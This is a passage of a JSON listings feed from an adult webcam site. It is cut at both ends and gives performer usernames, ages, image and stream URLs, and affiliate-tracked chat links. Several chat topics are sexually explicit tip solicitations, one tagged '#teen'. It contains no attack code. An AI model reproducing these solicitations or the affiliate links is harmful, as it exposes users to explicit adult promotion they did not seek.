g\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Jupiter-ring\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Jupiter-ring\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Jupiter-ring\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Jupiter-ring?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Jupiter-ring\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_Jupiter-ring.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_Jupiter-ring\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Jupiter-ring\\/playlist.m3u8\",\"chat_topic\":\"@remain tokens for slap ass 100 times + facefuckCan I brighten up your day with something beautiful and sweet?)- HELLO, I\'M KIM! \\u04212\\u0421 100 TOKENS FOR 5 MINUTES, I DO NOT MAKE COMMENTS - WRITE IN A PM BEFORE PRIVATE #asian #teen #smalltits #skinny\",\"chat_topic_ru\":\"@remain tokens for slap ass 100 times + facefuck- HELLO, I\'M KIM! \\u04212\\u0421 100 TOKENS FOR 5 MINUTES, I DO NOT MAKE COMMENTS - WRITE IN A PM BEFORE PRIVATE #asian #teen #smalltits #skinny\",\"flags\":[\"american\",\"russian\"],\"online_time\":7235,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Jupiter-ring\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":299,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"RobinLili\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/RobinLili\",\"display_name\":\"RobinLili\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig_lq\\/597d54.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig_lq\\/597d54.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig\\/597d54.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/RobinLili\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/RobinLili\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/RobinLili\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/RobinLili?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/RobinLili\",\"video_feed_url\":\"https:\\/\\/mobile-edge32.bcvcdn.com\\/stream_RobinLili.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb32.bcvcdn.com\\/stream_RobinLili\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_RobinLili\\/playlist.m3u8\",\"chat_topic\":\"Hey, my amazing viewers!  It\'s so great to have you here! Tips are always appreciated and will make the stream even more fun! \",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442. \\u0420\\u0430\\u0437\\u043c\\u0435\\u0440 10. \\u0421\\u0440\\u0430\\u0437\\u0443 \\u0433\\u043e\\u0432\\u043e\\u0440\\u044e \\u0443 \\u043c\\u0435\\u043d\\u044f \\u043b\\u0435\\u0433\\u043a\\u0430\\u044f \\u044d\\u0440\\u043e\\u0442\\u0438\\u043a\\u0430, \\u043f\\u0438\\u0441\\u0443, \\u043a\\u0438\\u0441\\u0443 - \\u043d\\u0435 \\u043f\\u043e\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u044e \",\"flags\":[\"american\",\"russian\"],\"online_time\":1558,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_RobinLili\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":293,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"IBlisss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/IBlisss\",\"display_name\":\"Lina_bliss\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bb\\/029\\/159\\/413cf1a9549135689abfd4c41c562d43_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bb\\/029\\/159\\/413cf1a9549135689abfd4c41c562d43_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bb\\/029\\/159\\/413cf1a9549135689abfd4c41c562d43_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bb\\/029\\/159\\/413cf1a9549135689abfd4c41c562d43_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/029\\/159\\/xbig_lq\\/d612ab.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/029\\/159\\/xbig_lq\\/d612ab.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/029\\/159\\/xbig\\/d612ab.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/IBlisss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/IBlisss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/IBlisss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/IBlisss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/IBlisss\",\"video_feed_url\":\"https:\\/\\/mobile-edge39.bcvcdn.com\\/stream_IBlisss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb39.bcvcdn.com\\/stream_IBlisss\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_IBlisss\\/playlist.m3u8\",\"chat_topic\":\"Hi, I\'m Alina. Let\'s have a good time together! I love pleasant conversations, dancing, dressing up, and, of course, toys. I\'d be very grateful for your support and attention! Favorite vibration: 101. Kisses:*\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u0410\\u043b\\u0438\\u043d\\u0430. \\u0414\\u0430\\u0432\\u0430\\u0439 \\u0445\\u043e\\u0440\\u043e\\u0448\\u043e \\u043f\\u0440\\u043e\\u0432\\u0435\\u0434\\u0435\\u043c \\u0432\\u0440\\u0435\\u043c\\u044f \\u0432\\u043c\\u0435\\u0441\\u0442\\u0435! \\u041b\\u044e\\u0431\\u043b\\u044e \\u043f\\u0440\\u0438\\u044f\\u0442\\u043d\\u043e\\u0435 \\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u0435, \\u0442\\u0430\\u043d\\u0446\\u0435\\u0432\\u0430\\u0442\\u044c, \\u043d\\u0430\\u0440\\u044f\\u0436\\u0430\\u0442\\u044c\\u0441\\u044f \\u0438 \\u043a\\u043e\\u043d\\u0435\\u0447\\u043d\\u043e \\u0436\\u0435 \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0438) \\u0411\\u0443\\u0434\\u0443 \\u043e\\u0447\\u0435\\u043d\\u044c \\u0431\\u043b\\u0430\\u0433\\u043e\\u0434\\u0430\\u0440\\u043d\\u0430 \\u0437\\u0430 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0443 \\u0438 \\u0432\\u043d\\u0438\\u043c\\u0430\\u043d\\u0438\\u0435! \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f - 101. \\u0426\\u0435\\u043b\\u0443\\u044e:*\",\"flags\":[\"american\",\"russian\"],\"online_time\":750,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_IBlisss\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":291,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Nebster123\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Nebster123\",\"display_name\":\"Nebster123\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/149\\/1b0\\/1d48250016675e3fab8f300dc55c5ae4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/149\\/1b0\\/1d48250016675e3fab8f300dc55c5ae4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/149\\/1b0\\/1d48250016675e3fab8f300dc55c5ae4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/149\\/1b0\\/1d48250016675e3fab8f300dc55c5ae4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/149\\/1b0\\/xbig_lq\\/85fdaf.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/149\\/1b0\\/xbig_lq\\/85fdaf.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/149\\/1b0\\/xbig\\/85fdaf.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Nebster123\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Nebster123\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Nebster123\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Nebster123?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Nebster123\",\"video_feed_url\":\"https:\\/\\/mobile-edge68.bcvcdn.com\\/stream_Nebster123.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb68.bcvcdn.com\\/stream_Nebster123\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Nebster123\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c \\u043d\\u0430 \\u043d\\u043e\\u0432\\u043e\\u0435 \\u0431\\u0435\\u043b\\u044c\\u0435 \\u043a\\u0438\\u0441\\u043a\\u0435 1000 \\u0442\\u043e\\u043a\\u0438\\u043d\\u043e\\u0432\",\"flags\":[\"american\",\"russian\"],\"online_time\":824,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Nebster123\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":291,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"SeXXyMagic\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SeXXyMagic\",\"display_name\":\"SeXXyMagic\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/099\\/081\\/2a4\\/07340496f242eefb2ee2aae2fc7df931_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/099\\/081\\/2a4\\/07340496f242eefb2ee2aae2fc7df931_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/099\\/081\\/2a4\\/07340496f242eefb2ee2aae2fc7df931_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/099\\/081\\/2a4\\/07340496f242eefb2ee2aae2fc7df931_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/081\\/2a4\\/xbig_lq\\/4ef485.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/081\\/2a4\\/xbig_lq\\/4ef485.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/081\\/2a4\\/xbig\\/4ef485.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SeXXyMagic\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SeXXyMagic\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SeXXyMagic\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SeXXyMagic?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SeXXyMagic\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_SeXXyMagic.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_SeXXyMagic\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_SeXXyMagic\\/playlist.m3u8\",\"chat_topic\":\"Fuck pussy to orgasm - @total collected by @sofar, left @remain Lovense lush and domi levels: 2-11-22-44-110-400; random-55; favorite-111; strongest-222-333-666; I DON\'T WATCH THE CAMERA\",\"chat_topic_ru\":\"\\u0421\\u043b\\u0430\\u0434\\u043a\\u043e \\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c  - @total \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar, \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain\\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 Lovense lush \\u0438 domi: 2-11-22-44-110-400;\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c-55; \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f-111; \\u0441\\u0430\\u043c\\u044b\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u044b\\u0435-222-333-666; \\u041a\\u0410\\u041c\\u0415\\u0420\\u0423 \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e\",\"flags\":[\"american\",\"russian\"],\"online_time\":4020,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SeXXyMagic\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":290,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Innokentiy449\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Innokentiy449\",\"display_name\":\"Innokentiy449\",\"display_age\":40,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09a\\/352\\/0ec\\/38c523a105098d9b2760229182293b07_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09a\\/352\\/0ec\\/38c523a105098d9b2760229182293b07_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09a\\/352\\/0ec\\/38c523a105098d9b2760229182293b07_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09a\\/352\\/0ec\\/38c523a105098d9b2760229182293b07_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/352\\/0ec\\/xbig_lq\\/c4ee53.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/352\\/0ec\\/xbig_lq\\/c4ee53.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/352\\/0ec\\/xbig\\/c4ee53.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Innokentiy449\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Innokentiy449\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Innokentiy449\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Innokentiy449?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Innokentiy449\",\"video_feed_url\":\"https:\\/\\/mobile-edge79.bcvcdn.com\\/stream_Innokentiy449.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb79.bcvcdn.com\\/stream_Innokentiy449\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Innokentiy449\\/playlist.m3u8\",\"chat_topic\":\"\\u041d\\u0430 \\u043e\\u043a\\u043d\\u0430 \\u0438 \\u0434\\u0432\\u0435\\u0440\\u0438 @total - \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c 10000\",\"chat_topic_ru\":\"@total - \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a \",\"flags\":[\"american\",\"russian\"],\"online_time\":1752,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Innokentiy449\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":285,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Mae4614\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Mae4614\",\"display_name\":\"Mae4614\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/021\\/0f0\\/cb5af54cfd2b87f1c72b054b1dc1967d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/021\\/0f0\\/cb5af54cfd2b87f1c72b054b1dc1967d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/021\\/0f0\\/cb5af54cfd2b87f1c72b054b1dc1967d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/021\\/0f0\\/cb5af54cfd2b87f1c72b054b1dc1967d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/021\\/0f0\\/xbig_lq\\/a75b8b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/021\\/0f0\\/xbig_lq\\/a75b8b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/021\\/0f0\\/xbig\\/a75b8b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Mae4614\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Mae4614\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Mae4614\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Mae4614?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Mae4614\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_Mae4614.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_Mae4614\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Mae4614\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":796,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Mae4614\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":283,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"beautifulCat3\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/beautifulCat3\",\"display_name\":\"Ariel-la\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a0\\/323\\/0d5\\/726f88e200abe96699bd9fcf5c75f3e4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a0\\/323\\/0d5\\/726f88e200abe96699bd9fcf5c75f3e4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a0\\/323\\/0d5\\/726f88e200abe96699bd9fcf5c75f3e4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a0\\/323\\/0d5\\/726f88e200abe96699bd9fcf5c75f3e4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/323\\/0d5\\/xbig_lq\\/9e2803.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/323\\/0d5\\/xbig_lq\\/9e2803.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/323\\/0d5\\/xbig\\/9e2803.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/beautifulCat3\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/beautifulCat3\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/beautifulCat3\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/beautifulCat3?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/beautifulCat3\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_beautifulCat3.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_beautifulCat3\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_beautifulCat3\\/playlist.m3u8\",\"chat_topic\":\"horse dildo@total \\u2013 countdown: @sofar collected, @remain left before the show starts!\\u201d\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":6347,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_beautifulCat3\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":278,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Tenderpassion\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Tenderpassion\",\"display_name\":\"Tenderpassion\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09a\\/0df\\/3d1\\/7d6108fff57e711a3a6252596aa8c125_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09a\\/0df\\/3d1\\/7d6108fff57e711a3a6252596aa8c125_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09a\\/0df\\/3d1\\/7d6108fff57e711a3a6252596aa8c125_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09a\\/0df\\/3d1\\/7d6108fff57e711a3a6252596aa8c125_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/0df\\/3d1\\/xbig_lq\\/8468f7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/0df\\/3d1\\/xbig_lq\\/8468f7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09a\\/0df\\/3d1\\/xbig\\/8468f7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Tenderpassion\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Tenderpassion\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Tenderpassion\",\"chat_url_on_